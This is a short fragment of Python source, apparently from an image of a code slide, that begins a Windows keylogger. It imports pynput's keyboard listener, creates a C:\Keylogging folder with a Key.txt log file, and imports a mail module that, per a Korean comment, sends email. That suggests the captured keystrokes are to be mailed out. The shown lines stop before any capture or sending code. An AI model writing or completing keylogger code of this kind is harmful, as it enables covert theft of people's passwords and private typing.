 1 from pynput.keyboard import Key, Listener
2 import logging
3 import logging.handlers
4 import os
5 import time
6 import datetime
7
8 if os.path.isdir('C:\\Keylogging') == False:
9     os.mkdir('C:\\Keylogging')
10     f = open("C:\\Keylogging\\Key.txt", 'w')
11     f.close()
12
13 #이메일 보내는 기능을 기술한 mailFunc.py 소환
14 import mailFunc